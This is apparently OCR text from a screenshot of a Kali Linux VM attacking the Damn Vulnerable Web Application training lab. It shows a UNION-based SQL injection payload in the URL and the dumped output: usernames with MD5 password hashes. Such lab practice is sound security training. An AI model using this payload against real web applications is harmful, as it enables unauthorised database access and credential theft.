 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6 8:23
Damn Vulnerable Web Ap
192.168.250.3/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Open application menu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)